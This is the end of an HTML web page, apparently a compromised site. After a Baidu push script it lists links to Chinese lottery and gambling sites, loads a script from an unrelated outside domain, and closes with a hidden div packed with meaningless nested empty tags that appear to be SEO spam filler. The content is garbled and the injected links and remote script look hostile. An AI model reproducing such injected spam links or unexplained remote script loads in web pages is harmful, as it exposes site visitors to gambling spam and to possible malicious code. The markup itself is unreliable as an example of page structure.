    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="美彩国际55168 - 首页" href="http://xlckjwee.com">美彩国际55168 - 首页</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="79991cm德彩网" href="http://zshkw.com">79991cm德彩网</a>
<a target="_blank" title="美彩国际7709" href="http://zzhdjc88.com">美彩国际7709</a>
<a target="_blank" title="鸿发国际（中国区）彩票集团有限公司" href="http://dingnuokc.com">鸿发国际（中国区）彩票集团有限公司</a>
<a target="_blank" title="美彩国际 - 首页" href="http://mattilefous.com">美彩国际 - 首页</a>
<a target="_blank" title="旭彩网 - 首页" href="http://qianshouqian.com">旭彩网 - 首页</a>
<a target="_blank" title="美彩国际 - 首页" href="http://apple-fenqi.com">美彩国际 - 首页</a>
<script src="http://mytysoft.com/86.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><td id='zkyp0'></td><small id='zkyp0'></small><dd id='zkyp0'><dl id='zkyp0'></dl><big id='zkyp0'></big></dd><font id='zkyp0'></font><strike id='zkyp0'></strike><table id='zkyp0'></table><strong id='zkyp0'><ol id='zkyp0'></ol></strong><tr id='zkyp0'><table id='zkyp0'><strike id='zkyp0'></strike><form id='zkyp0'></form><tbody id='zkyp0'></tbody></table><dl id='zkyp0'><sub id='zkyp0'></sub><tfoot id='zkyp0'><tbody id='zkyp0'><address id='zkyp0'><blockquote id='zkyp0'></blockquote></address></tbody></tfoot></dl></tr><address id='zkyp0'></address><dd id='zkyp0'></dd><dd id='zkyp0'><span id='zkyp0'></span></dd><label id='zkyp0'><center id='zkyp0'><dl id='zkyp0'><p id='zkyp0'></p></dl><label id='zkyp0'><b id='zkyp0'></b></label></center></label><small id='zkyp0'></small><abbr id='zkyp0'></abbr><ins id='zkyp0'><q id='zkyp0'></q><fieldset id='zkyp0'><thead id='zkyp0'><div id='zkyp0'><q id='zkyp0'></q></div></thead></fieldset></ins><u id='zkyp0'></u><code id='zkyp0'></code><table id='zkyp0'><dt id='zkyp0'></dt></table><tt id='zkyp0'></tt><center id='zkyp0'></center><strike id='zkyp0'><u id='zkyp0'></u></strike><dir id='zkyp0'><b id='zkyp0'></b><dfn id='zkyp0'></dfn><dd id='zkyp0'></dd><tfoot id='zkyp0'></tfoot></dir><big id='zkyp0'></big><tfoot id='zkyp0'></tfoot><sub id='zkyp0'></sub><noframes id='zkyp0'></noframes><strong id='zkyp0'><q id='zkyp0'><th id='zkyp0'></th><dt id='zkyp0'></dt></q></strong><fieldset id='zkyp0'><b id='zkyp0'></b><fieldset id='zkyp0'><dd id='zkyp0'></dd></fieldset></fieldset><table id='zkyp0'></table><small id='zkyp0'><button id='zkyp0'><li id='zkyp0'></li></button></small><table id='zkyp0'><optgroup id='zkyp0'></optgroup><th id='zkyp0'></th></table><ul id='zkyp0'></ul><select id='zkyp0'></select><tbody id='zkyp0'></tbody><label id='zkyp0'></label><select id='zkyp0'><dd id='zkyp0'><p id='zkyp0'></p></dd></select><center id='zkyp0'><th id='zkyp0'></th></center><dir id='zkyp0'></dir><table id='zkyp0'></table><label id='zkyp0'></label><bdo id='zkyp0'><tt id='zkyp0'><kbd id='zkyp0'></kbd></tt></bdo><b id='zkyp0'><style id='zkyp0'><option id='zkyp0'><kbd id='zkyp0'><dd id='zkyp0'><dd id='zkyp0'></dd></dd></kbd></option><blockquote id='zkyp0'></blockquote></style></b><dt id='zkyp0'><button id='zkyp0'></button></dt><dfn id='zkyp0'></dfn><small id='zkyp0'></small><label id='zkyp0'><del id='zkyp0'><dd id='zkyp0'><code id='zkyp0'></code><acronym id='zkyp0'><center id='zkyp0'></center><tbody id='zkyp0'><thead id='zkyp0'><ins id='zkyp0'></ins></thead></tbody><ins id='zkyp0'><em id='zkyp0'><button id='zkyp0'></button></em></ins></acronym></dd></del></label><option id='zkyp0'></option><u id='zkyp0'></u><strong id='zkyp0'></strong><strike id='zkyp0'><fieldset id='zkyp0'><small id='zkyp0'><thead id='zkyp0'></thead></small></fieldset></strike><label id='zkyp0'><u id='zkyp0'></u><del id='zkyp0'></del></label><sub id='zkyp0'></sub><strike id='zkyp0'></strike><tbody id='zkyp0'><small id='zkyp0'></small><pre id='zkyp0'></pre></tbody><u id='zkyp0'></u><table id='zkyp0'></table><p id='zkyp0'></p><td id='zkyp0'></td><code id='zkyp0'></code><del id='zkyp0'><style id='zkyp0'><option id='zkyp0'><fieldset id='zkyp0'></fieldset><tt id='zkyp0'></tt></option></style></del><legend id='zkyp0'><kbd id='zkyp0'><acronym id='zkyp0'><bdo id='zkyp0'><strike id='zkyp0'><span id='zkyp0'></span></strike></bdo></acronym></kbd></legend><del id='zkyp0'></del><option id='zkyp0'><ins id='zkyp0'></ins></option><table id='zkyp0'><span id='zkyp0'></span><sub id='zkyp0'><tt id='zkyp0'></tt></sub></table><small id='zkyp0'><ol id='zkyp0'><strong id='zkyp0'><kbd id='zkyp0'><code id='zkyp0'><option id='zkyp0'></option><u id='zkyp0'><center id='zkyp0'></center></u></code></kbd></strong><li id='zkyp0'><i id='zkyp0'></i></li></ol></small><noframes id='zkyp0'><dir id='zkyp0'><del id='zkyp0'><del id='zkyp0'></del><pre id='zkyp0'><pre id='zkyp0'><option id='zkyp0'><address id='zkyp0'></address><bdo id='zkyp0'><tr id='zkyp0'><acronym id='zkyp0'><pre id='zkyp0'></pre></acronym><div id='zkyp0'></div></tr></bdo></option></pre><small id='zkyp0'><address id='zkyp0'><u id='zkyp0'><legend id='zkyp0'><option id='zkyp0'><abbr id='zkyp0'></abbr><li id='zkyp0'><pre id='zkyp0'></pre></li></option></legend><select id='zkyp0'></select></u></address></small></pre></del><sup id='zkyp0'></sup><blockquote id='zkyp0'><dt id='zkyp0'></dt></blockquote><blockquote id='zkyp0'></blockquote></dir><tt id='zkyp0'></tt><u id='zkyp0'><tt id='zkyp0'><form id='zkyp0'></form></tt><td id='zkyp0'><dt id='zkyp0'></dt></td></u></noframes><optgroup id='zkyp0'><tfoot id='zkyp0'></tfoot></optgroup><pre id='zkyp0'><tfoot id='zkyp0'><address id='zkyp0'></address><blockquote id='zkyp0'></blockquote></tfoot></pre><strong id='zkyp0'><option id='zkyp0'><option id='zkyp0'><style id='zkyp0'></style></option></option></strong><tr id='zkyp0'></tr><form id='zkyp0'></form><form id='zkyp0'><form id='zkyp0'></form><ol id='zkyp0'><sup id='zkyp0'></sup></ol></form><th id='zkyp0'></th><td id='zkyp0'></td><code id='zkyp0'><li id='zkyp0'><dl id='zkyp0'><button id='zkyp0'><sub id='zkyp0'><span id='zkyp0'><ins id='zkyp0'></ins></span></sub></button><li id='zkyp0'><li id='zkyp0'><form id='zkyp0'></form><blockquote id='zkyp0'></blockquote></li><code id='zkyp0'></code><dir id='zkyp0'><noframes id='zkyp0'></noframes></dir><kbd id='zkyp0'></kbd><dir id='zkyp0'></dir></li><td id='zkyp0'><tfoot id='zkyp0'></tfoot></td></dl></li></code><tbody id='zkyp0'><small id='zkyp0'></small><kbd id='zkyp0'><select id='zkyp0'><tt id='zkyp0'><p id='zkyp0'></p><address id='zkyp0'></address></tt></select></kbd></tbody><pre id='zkyp0'></pre><tr id='zkyp0'></tr><noframes id='zkyp0'><code id='zkyp0'><i id='zkyp0'><q id='zkyp0'><legend id='zkyp0'><pre id='zkyp0'><style id='zkyp0'><acronym id='zkyp0'><i id='zkyp0'><form id='zkyp0'><option id='zkyp0'><center id='zkyp0'></center></option></form></i></acronym></style><tt id='zkyp0'></tt></pre></legend></q></i></code><center id='zkyp0'></center></noframes><thead id='zkyp0'><sub id='zkyp0'></sub></thead><sup id='zkyp0'><div id='zkyp0'></div></sup><td id='zkyp0'><dd id='zkyp0'><fieldset id='zkyp0'><code id='zkyp0'><blockquote id='zkyp0'><tfoot id='zkyp0'></tfoot></blockquote></code><td id='zkyp0'></td></fieldset></dd><tr id='zkyp0'><label id='zkyp0'><dir id='zkyp0'></dir></label></tr></td><style id='zkyp0'></style><option id='zkyp0'></option><legend id='zkyp0'><fieldset id='zkyp0'><u id='zkyp0'></u></fieldset><strike id='zkyp0'><td id='zkyp0'></td><tfoot id='zkyp0'></tfoot><u id='zkyp0'><tr id='zkyp0'></tr></u></strike></legend><fieldset id='zkyp0'><dir id='zkyp0'><form id='zkyp0'><optgroup id='zkyp0'></optgroup></form></dir><font id='zkyp0'><dl id='zkyp0'></dl></font></fieldset><blockquote id='zkyp0'></blockquote><style id='zkyp0'></style><p id='zkyp0'></p><label id='zkyp0'><ol id='zkyp0'><sub id='zkyp0'><noscript id='zkyp0'><code id='zkyp0'></code></noscript><td id='zkyp0'><tr id='zkyp0'><b id='zkyp0'><dl id='zkyp0'><ol id='zkyp0'></ol></dl></b></tr></td><dt id='zkyp0'></dt></sub></ol><address id='zkyp0'></address></label><legend id='zkyp0'><pre id='zkyp0'><style id='zkyp0'><acronym id='zkyp0'></acronym><ul id='zkyp0'><u id='zkyp0'></u><table id='zkyp0'><acronym id='zkyp0'><tt id='zkyp0'><blockquote id='zkyp0'></blockquote></tt></acronym><big id='zkyp0'></big></table><noframes id='zkyp0'><font id='zkyp0'></font></noframes></ul></style></pre></legend><p id='zkyp0'></p><dfn id='zkyp0'><blockquote id='zkyp0'></blockquote><u id='zkyp0'><ol id='zkyp0'><bdo id='zkyp0'></bdo></ol></u></dfn><acronym id='zkyp0'><noscript id='zkyp0'></noscript></acronym><i id='zkyp0'></i><button id='zkyp0'><ol id='zkyp0'></ol><legend id='zkyp0'></legend></button><label id='zkyp0'></label><ol id='zkyp0'></ol><address id='zkyp0'><legend id='zkyp0'><u id='zkyp0'><font id='zkyp0'><tt id='zkyp0'></tt><strong id='zkyp0'><span id='zkyp0'><q id='zkyp0'></q></span></strong></font></u><u id='zkyp0'></u></legend></address><ins id='zkyp0'></ins><q id='zkyp0'><address id='zkyp0'><option id='zkyp0'></option></address></q><p id='zkyp0'></p><dd id='zkyp0'></dd><td id='zkyp0'><style id='zkyp0'></style></td><em id='zkyp0'><optgroup id='zkyp0'></optgroup><address id='zkyp0'><tfoot id='zkyp0'><address id='zkyp0'></address></tfoot></address></em><p id='zkyp0'><table id='zkyp0'><option id='zkyp0'></option><tt id='zkyp0'></tt></table></p><ins id='zkyp0'><style id='zkyp0'><tbody id='zkyp0'><span id='zkyp0'><thead id='zkyp0'></thead></span><li id='zkyp0'><button id='zkyp0'></button></li><del id='zkyp0'><div id='zkyp0'><small id='zkyp0'></small></div><i id='zkyp0'></i></del></tbody></style><noscript id='zkyp0'><thead id='zkyp0'><tr id='zkyp0'></tr></thead></noscript></ins><p id='zkyp0'><dd id='zkyp0'><button id='zkyp0'></button><del id='zkyp0'><label id='zkyp0'><b id='zkyp0'></b><li id='zkyp0'></li></label><big id='zkyp0'></big></del><pre id='zkyp0'><tbody id='zkyp0'><style id='zkyp0'><dt id='zkyp0'></dt></style><legend id='zkyp0'><noframes id='zkyp0'><dd id='zkyp0'></dd></noframes></legend></tbody><button id='zkyp0'></button></pre><li id='zkyp0'><span id='zkyp0'></span></li></dd></p><li id='zkyp0'></li><fieldset id='zkyp0'><ol id='zkyp0'></ol></fieldset><kbd id='zkyp0'></kbd><small id='zkyp0'><b id='zkyp0'><optgroup id='zkyp0'></optgroup><div id='zkyp0'></div></b><div id='zkyp0'></div></small><u id='zkyp0'></u><big id='zkyp0'><ul id='zkyp0'></ul></big><button id='zkyp0'><sup id='zkyp0'><ol id='zkyp0'></ol><strong id='zkyp0'></strong></sup></button><option id='zkyp0'></option><tr id='zkyp0'></tr><b id='zkyp0'><div id='zkyp0'></div></b><tbody id='zkyp0'><acronym id='zkyp0'><acronym id='zkyp0'></acronym></acronym><dfn id='zkyp0'></dfn></tbody><ol id='zkyp0'><kbd id='zkyp0'></kbd></ol><kbd id='zkyp0'><em id='zkyp0'><dir id='zkyp0'><thead id='zkyp0'></thead></dir></em></kbd><table id='zkyp0'></table><select id='zkyp0'></select><table id='zkyp0'></table><sup id='zkyp0'></sup><bdo id='zkyp0'></bdo><noscript id='zkyp0'><dfn id='zkyp0'><fieldset id='zkyp0'><button id='zkyp0'></button></fieldset></dfn></noscript><thead id='zkyp0'></thead><table id='zkyp0'></table><font id='zkyp0'></font><button id='zkyp0'></button><legend id='zkyp0'><p id='zkyp0'><select id='zkyp0'></select><abbr id='zkyp0'></abbr></p></legend><del id='zkyp0'><del id='zkyp0'></del></del><dt id='zkyp0'></dt><blockquote id='zkyp0'></blockquote><strike id='zkyp0'></strike><button id='zkyp0'></button><u id='zkyp0'></u><legend id='zkyp0'><del id='zkyp0'><i id='zkyp0'></i></del></legend><noframes id='zkyp0'></noframes><tbody id='zkyp0'></tbody><dir id='zkyp0'><dir id='zkyp0'><select id='zkyp0'></select></dir></dir><font id='zkyp0'></font><u id='zkyp0'></u><bdo id='zkyp0'><optgroup id='zkyp0'></optgroup></bdo><sub id='zkyp0'></sub><tr id='zkyp0'><font id='zkyp0'><tbody id='zkyp0'><dfn id='zkyp0'></dfn></tbody></font></tr><font id='zkyp0'></font><table id='zkyp0'><blockquote id='zkyp0'><em id='zkyp0'><dl id='zkyp0'><acronym id='zkyp0'><code id='zkyp0'><thead id='zkyp0'></thead><bdo id='zkyp0'><option id='zkyp0'></option></bdo></code></acronym></dl></em></blockquote></table><button id='zkyp0'></button><legend id='zkyp0'><tt id='zkyp0'></tt><li id='zkyp0'></li></legend><pre id='zkyp0'></pre><center id='zkyp0'><label id='zkyp0'><dl id='zkyp0'><td id='zkyp0'></td></dl></label><abbr id='zkyp0'></abbr></center><del id='zkyp0'><noscript id='zkyp0'></noscript><thead id='zkyp0'></thead></del><ol id='zkyp0'><noscript id='zkyp0'><tbody id='zkyp0'><acronym id='zkyp0'></acronym></tbody></noscript><b id='zkyp0'></b><dt id='zkyp0'></dt><option id='zkyp0'></option></ol><strong id='zkyp0'><button id='zkyp0'></button></strong><sub id='zkyp0'></sub><del id='zkyp0'><strong id='zkyp0'><td id='zkyp0'></td></strong><p id='zkyp0'><button id='zkyp0'><ul id='zkyp0'><dfn id='zkyp0'></dfn><label id='zkyp0'></label></ul></button></p></del><acronym id='zkyp0'><form id='zkyp0'><noframes id='zkyp0'></noframes></form><th id='zkyp0'><u id='zkyp0'><small id='zkyp0'><span id='zkyp0'></span></small></u><tr id='zkyp0'><abbr id='zkyp0'><strike id='zkyp0'></strike></abbr></tr></th></acronym><strike id='zkyp0'><button id='zkyp0'><td id='zkyp0'><select id='zkyp0'><li id='zkyp0'><sub id='zkyp0'><style id='zkyp0'></style><tfoot id='zkyp0'></tfoot></sub></li></select></td></button></strike><label id='zkyp0'></label><span id='zkyp0'><u id='zkyp0'></u></span><style id='zkyp0'><bdo id='zkyp0'><noscript id='zkyp0'><b id='zkyp0'></b></noscript><thead id='zkyp0'><dt id='zkyp0'><form id='zkyp0'></form></dt></thead></bdo><button id='zkyp0'><form id='zkyp0'><del id='zkyp0'></del></form><q id='zkyp0'><address id='zkyp0'><ol id='zkyp0'><acronym id='zkyp0'><label id='zkyp0'><span id='zkyp0'><li id='zkyp0'></li><font id='zkyp0'><span id='zkyp0'></span></font><b id='zkyp0'></b></span></label><button id='zkyp0'></button><big id='zkyp0'></big><form id='zkyp0'><div id='zkyp0'><dir id='zkyp0'><strong id='zkyp0'><label id='zkyp0'></label></strong></dir></div></form><dt id='zkyp0'></dt><tt id='zkyp0'></tt></acronym><li id='zkyp0'><li id='zkyp0'><dt id='zkyp0'><acronym id='zkyp0'></acronym></dt></li></li></ol></address><sub id='zkyp0'></sub></q></button><table id='zkyp0'></table></style><td id='zkyp0'><dd id='zkyp0'></dd></td><label id='zkyp0'></label><button id='zkyp0'><td id='zkyp0'></td></button><table id='zkyp0'><select id='zkyp0'><label id='zkyp0'><tr id='zkyp0'></tr><noframes id='zkyp0'></noframes><select id='zkyp0'><small id='zkyp0'></small></select></label></select></table><span id='zkyp0'></span><label id='zkyp0'></label><tfoot id='zkyp0'></tfoot><abbr id='zkyp0'></abbr><option id='zkyp0'><button id='zkyp0'><tbody id='zkyp0'><strike id='zkyp0'><select id='zkyp0'></select></strike></tbody></button></option><abbr id='zkyp0'><option id='zkyp0'></option><u id='zkyp0'><b id='zkyp0'></b></u></abbr><font id='zkyp0'></font><form id='zkyp0'></form><ins id='zkyp0'><noframes id='zkyp0'></noframes><pre id='zkyp0'><u id='zkyp0'><i id='zkyp0'><em id='zkyp0'><option id='zkyp0'></option></em></i></u><ol id='zkyp0'><kbd id='zkyp0'><span id='zkyp0'></span><abbr id='zkyp0'><i id='zkyp0'><ins id='zkyp0'></ins></i></abbr></kbd></ol></pre></ins><optgroup id='zkyp0'></optgroup><noframes id='zkyp0'><style id='zkyp0'></style><sub id='zkyp0'><dfn id='zkyp0'><abbr id='zkyp0'><big id='zkyp0'><bdo id='zkyp0'></bdo></big></abbr></dfn></sub></noframes><strike id='zkyp0'></strike><td id='zkyp0'></td><sub id='zkyp0'><center id='zkyp0'></center><abbr id='zkyp0'></abbr><noframes id='zkyp0'><dir id='zkyp0'></dir></noframes></sub><tfoot id='zkyp0'></tfoot><style id='zkyp0'></style><legend id='zkyp0'><tfoot id='zkyp0'><b id='zkyp0'></b><q id='zkyp0'><del id='zkyp0'><style id='zkyp0'><address id='zkyp0'></address></style><kbd id='zkyp0'><li id='zkyp0'></li><small id='zkyp0'></small></kbd></del></q><small id='zkyp0'><strike id='zkyp0'></strike></small></tfoot><dd id='zkyp0'><tt id='zkyp0'><strong id='zkyp0'><big id='zkyp0'></big></strong></tt></dd></legend><form id='zkyp0'></form><style id='zkyp0'></style></div></html>